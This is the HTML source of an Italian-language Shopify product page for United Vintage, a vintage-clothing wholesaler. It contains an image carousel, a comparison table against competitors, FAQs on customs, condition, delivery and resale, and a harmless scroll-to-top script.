              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
          </div>
          <div class="track-horizontal-template--26842618822989__ss_scrolling_images_pBVcUb">
             
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-1.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-2.webp?v=1764173385&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-3.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-4.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-5.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-6.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-7.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-8.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-9.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-10.webp?v=1764173385&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-11.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-12.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-13.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-14.webp?v=1764173387&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
              <div class="scrolling-image-slide-template--26842618822989__ss_scrolling_images_pBVcUb">
                
                  
                  <img src="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=620" alt="" srcset="//www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=270 270w, //www.united-vintage.com/it/cdn/shop/files/productpage-slideshow-15.webp?v=1764173386&amp;width=540 540w" width="620" height="800" loading="lazy" sizes="(min-width: 1400px) 310px, (min-width: 1024px) 310px, 0px, 140px">
                
              </div>
            
          </div>
        </div>
      </div>
      
        <div class="scrolling-image-content-template--26842618822989__ss_scrolling_images_pBVcUb">
          <p>+92% <strong> DEI NOSTRI CLIENTI</strong> CI RACCOMANDA DOPO IL PRIMO ORDINE</p>
        </div>
      
    </div>
</div>

</div><div id="shopify-section-template--26842618822989__comparison_table_BdKGJr" class="shopify-section"><style data-shopify="">.section-template--26842618822989__comparison_table_BdKGJr-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26842618822989__comparison_table_BdKGJr-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  
    .comparison-table-template--26842618822989__comparison_table_BdKGJr tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26842618822989__comparison_table_BdKGJr tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26842618822989__comparison_table_BdKGJr tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26842618822989__comparison_table_BdKGJr tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  
</style><div class="color-background-1 content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26842618822989__comparison_table_BdKGJr-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1">
            UNITED VINTAGE VS. ALTRI GROSSISTI
          </h2>
          <div class="rte">
            <p><strong>Perché oltre 100.000 clienti hanno scelto United Vintage?</strong><br/><br/>I nostri clienti tornano per la qualità, la trasparenza e l'economicità delle nostre offerte. Scoprite perché tanti commercianti e appassionati di vintage si affidano a noi ogni giorno.</p><p><strong>✔️ Una comunità di oltre 100.000 rivenditori soddisfatti in Europa</strong></p><p><strong>✔️ Oltre 3.500 recensioni di clienti a 5 stelle </strong>su<strong> </strong>su tutte le piattaforme<strong> </strong>. </p><p><strong>✔️ Un margine medio da x3 a x5 sui nostri prodotti</strong></p><p><strong>✔️Un supporto umano e reattivo, disponibile 7 giorni su 7 per garantire la vostra tranquillità.</strong></p><p><strong>✔️ Quello che si vede è sempre quello che si ottiene - zero sorprese</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--26842618822989__comparison_table_BdKGJr">
          <thead class="isolate">
            <tr>
              <th>&nbsp</th>
              <th align="center" class="comparison-table__logo color-accent-1" style="--mobile-logo-width: 60px;--font-size: 1.8rem;">United Vintage
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.8rem;">Altri</th>
            </tr>
          </thead>
          <tbody class="isolate">
            
<tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>Zero spese doganali in tutta Europa</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class="comparison-table__icon flex-center" style="--icon-color:#53af01;--bg-color:#53af01">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill="currentColor" d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class="comparison-table__icon flex-center" style="--icon-color:#121212;--bg-color:#dbdbdb">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill="currentColor" d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"></path>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>Redditività garantita</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class="comparison-table__icon flex-center" style="--icon-color:#53af01;--bg-color:#53af01">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill="currentColor" d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class="comparison-table__icon flex-center" style="--icon-color:#121212;--bg-color:#dbdbdb">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill="currentColor" d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"></path>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>Autenticazione di ogni parte da parte di un team di esperti</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class="comparison-table__icon flex-center" style="--icon-color:#53af01;--bg-color:#53af01">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill="currentColor" d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class="comparison-table__icon flex-center" style="--icon-color:#121212;--bg-color:#dbdbdb">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill="currentColor" d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"></path>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>Oltre 200 categorie disponibili</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class="comparison-table__icon flex-center" style="--icon-color:#53af01;--bg-color:#53af01">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill="currentColor" d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class="comparison-table__icon flex-center" style="--icon-color:#121212;--bg-color:#dbdbdb">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill="currentColor" d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"></path>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>Foto reali</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class="comparison-table__icon flex-center" style="--icon-color:#53af01;--bg-color:#53af01">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill="currentColor" d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"></path>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class="comparison-table__icon flex-center" style="--icon-color:#121212;--bg-color:#dbdbdb">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill="currentColor" d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"></path>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26842618822989__421b5ad9-18b2-4b2a-8205-8700f2cd0d94" class="shopify-section"><style data-shopify="">
  .section-divider-template--26842618822989__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--26842618822989__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
    height: 0px;
  }
  .section-template--26842618822989__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26842618822989__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
      height: 0px;
    }
    .section-template--26842618822989__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--26842618822989__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding color-background-1">&nbsp</div>
<div class="section-divider section-divider-template--26842618822989__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28 " preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>  
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26842618822989__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding color-accent-1">&nbsp</div>


</div><div id="shopify-section-template--26842618822989__ss_simple_faq_9KirPM" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Avete domande?   Consultate le nostre FAQ qui sotto </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">Devo pagare i dazi doganali?</label>
            <div class="rb-faq-answer"><p>No, non dovete pagare alcuna tassa doganale per tutta l'Europa. Tutti i nostri ordini vengono spediti dalla Francia.</p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">In che condizioni sono i vestiti?</label>
            <div class="rb-faq-answer"><p><strong>Tutti i nostri capi sono accuratamente selezionati dal nostro team per la loro autenticità, il loro stile e il loro potenziale di rivendita.</strong><br/><br/>A seconda del tipo di lotto, i capi possono essere in ottime condizioni o presentare difetti visibili (buchi, macchie, usura), in particolare per i lotti di grado B. Questi difetti sono chiaramente indicati sulla scheda del prodotto. Ogni articolo viene consegnato pronto per essere indossato o rielaborato secondo le vostre esigenze.</p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab3" class="tab-toggle">
            <label for="tab3" class="rb-faq-question">Siamo legittimi?</label>
            <div class="rb-faq-answer"><p>Con <strong>oltre 10 anni di esperienza nel vintage</strong>, <strong>più di 100.000 clienti soddisfatti</strong>, <strong>migliaia di recensioni a 5 stelle</strong> e <strong>oltre 150 tonnellate di abbigliamento spedito nel 2024</strong>, ci siamo costruiti una solida reputazione. Potete ordinare con fiducia!</p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab4" class="tab-toggle">
            <label for="tab4" class="rb-faq-question">Il mio pagamento è sicuro?</label>
            <div class="rb-faq-answer"><p>Sì, tutti i pagamenti sono <strong>sicuri al 100%</strong> grazie a sistemi di crittografia avanzati. Utilizziamo piattaforme di pagamento riconosciute per garantire la <strong>totale protezione dei vostri dati</strong>.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab5" class="tab-toggle">
            <label for="tab5" class="rb-faq-question">Offrite vestiti lavati?</label>
            <div class="rb-faq-answer"><p>I nostri articoli vengono consegnati nelle loro condizioni originali. È sufficiente un semplice lavaggio prima dell'uso per rinfrescarli e metterli in vendita.</p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab6" class="tab-toggle">
            <label for="tab6" class="rb-faq-question">Quali sono i tempi di consegna?</label>
            <div class="rb-faq-answer"><p><strong>Ordini standard</strong>: da 1 a 3 settimane</p><p><strong>Pre-ordini</strong>: da 4 a 8 settimane<br/>I nostri team preparano ogni ordine con cura per garantirvi la migliore selezione possibile.</p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab7" class="tab-toggle">
            <label for="tab7" class="rb-faq-question">Posso rivendere i vestiti?</label>
            <div class="rb-faq-answer"><p>Assolutamente! <strong>Ogni bundle è progettato per raddoppiare o addirittura triplicare il vostro investimento</strong>, e alcuni prodotti possono raggiungere un <strong>valore di x10</strong>. Selezioniamo pezzi <strong>altamente rivendibili</strong>, ideali per massimizzare la vostra redditività.</p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab8" class="tab-toggle">
            <label for="tab8" class="rb-faq-question">Quali marche posso trovare nelle balle?</label>
            <div class="rb-faq-answer"><p>Offriamo abbigliamento dei marchi vintage più importanti del mondo, tra cui must-have come <strong>Nike, Adidas, The North Face, Tommy Hilfiger, Ralph Lauren, Patagonia</strong> e molti altri.</p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab9" class="tab-toggle">
            <label for="tab9" class="rb-faq-question">Per chi è United Vintage?</label>
            <div class="rb-faq-answer"><p>United Vintage è una piattaforma riservata esclusivamente ai professionisti: commercianti, imprenditori autonomi, aziende registrate o rivenditori che operano su piattaforme come Vinted, eBay, Depop, Whatnot, ecc.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify="">

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div><div id="shopify-section-template--26842618822989__custom_trustpilot_PLfLna" class="shopify-section"><div class="trustpilot_box">
  <div class="trustpilot_star_rating">
    <span><strong>Eccellente</strong></span>
    <div>
      <img src="https://cdn.shopify.com/s/files/1/0697/0834/9678/files/stars-icons.png?v=1746424350" alt="stelle trustpilot">
    </div>
  </div>
  <p></p>
  </div>
</div>



    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify="">
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()" style="display:none;">
    <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
